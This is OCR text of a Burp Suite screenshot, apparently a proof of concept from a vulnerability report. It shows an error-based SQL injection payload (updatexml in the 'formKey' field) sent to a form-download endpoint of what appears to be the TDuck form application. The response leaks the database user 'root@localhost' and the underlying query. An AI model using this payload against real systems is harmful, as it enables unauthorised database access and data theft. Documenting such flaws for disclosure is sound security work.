 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.147.145:8999
Request
Pretty Raw Hex \n
1 POST /user/form/data/download/file HTTP/1.1
2 Host: 192.168.147.145:8999
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 token:
9 Cookie: Hm_lvt_9de8680d96e44881432016dff6b37dc1=1744170314; ishistory=1; Admin-Token=
591ba2a422014b07ac9e7aa892a815e5; SHIRO_SESSION_ID=8e58a64a-3bd1-480b-8ebc-0e17008355e3
0 Connection: close
1 Content-Type: application/json
2 Content-Length: 73
3
4 {
"formKey":"' and updatexml(1,concat(0x7e,(select user()),0x7e),1)-- -"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
3 Content-Type: application/json
4 Date: Sun, 13 Jul 2025 02:24:34 GMT
5 Connection: close
6 Content-Length: 769
7
8 {
"code":500,
"msg":
"\r\n### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@loc
alhost~'\r\n### The error may exist in com/tduck/cloud/form/mapper/UserFormDataMapper.java (bes
t guess)\r\n### The error may involve com.tduck.cloud.form.mapper.UserFormDataMapper.selectRows
BySql-Inline\r\n### The error occurred while setting parameters\r\n### SQL: select * from fm_us
er_form_data where form_key = '' and updatexml(1,concat(0x7e,(select user()),0x7e),1)-- -'\r\n#
## Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost~'\n; uncategorized SQLExc
eption; SQL state [HY000]; error code [1105]; XPATH syntax error: '~root@localhost~'; nested ex
ception is java.sql.SQLException: XPATH syntax error: '~root@localhost~'",
"data":null
}
Inspector
Request attributes
Request query paramete
Request cookies
Request headers
Response headers